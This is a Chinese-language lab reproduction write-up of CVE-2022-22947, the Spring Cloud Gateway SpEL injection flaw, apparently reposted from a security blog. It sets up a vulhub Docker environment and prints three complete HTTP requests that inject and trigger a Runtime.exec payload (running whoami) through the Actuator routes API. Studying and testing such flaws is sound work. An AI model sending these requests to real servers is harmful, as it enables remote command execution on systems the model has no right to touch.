
简介
CVE-2022-22947 SpringCloud GateWay SPEL RCE
Spring Cloud Gateway是Spring中的一个API网关。其3.1.0及3.0.6版本(包含)以前存在一处SpEL表达式注入漏洞,当攻击者可以访问Actuator API的情况下,将可以利用该漏洞执行任意命令。
据说该漏洞是用CodeQL挖到的~~~

环境
docker-compose.yml #文件名
version: '2'services:spring:image: vulhub/spring-cloud-gateway:3.1.0ports:- "8080:8080"
执行docker-compose up -d拉取

发包测试

阶段一:添加包含恶意SpEL表达式的路由:
POST /actuator/gateway/routes/test555 HTTP/1.1Host: 127.0.0.1:58080Accept: */*Accept-Encoding: deflateConnection: closeContent-Length: 451Content-Type: application/jsonUser-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/62.0.3202.89 Safari/537.36{"id": "test555","filters": [{"name": "AddResponseHeader","args": {"name": "Result","value": "#{new java.lang.String(T(org.springframework.util.StreamUtils).copyToByteArray(T(java.lang.Runtime).getRuntime().exec(new String[]{\"whoami\"}).getInputStream()))}"}}],"uri": "http://example.com:80","order": 0}

阶段二:触发SpEL表达式的执行
POST /actuator/gateway/refresh HTTP/1.1Host: 127.0.0.1:58080Accept: */*Accept-Encoding: deflateConnection: closeContent-Length: 0Content-Type: application/x-www-form-urlencodedUser-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/62.0.3202.89 Safari/537.36

阶段三:查看执行结果
GET /actuator/gateway/routes/test555 HTTP/1.1Host: 127.0.0.1:58080Accept: */*Accept-Encoding: deflateConnection: closeContent-Length: 0Content-Type: application/x-www-form-urlencodedUser-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/62.0.3202.89 Safari/537.36

脚本测试
小伙伴的python脚本,可批量检测。暂不放出。

请勿做非法测试!!!
文章转载自我在人间读安全,如果涉嫌侵权,请发送邮件至:contact@modb.pro进行举报,并提供相关证据,一经查实,墨天轮将立刻删除相关内容。






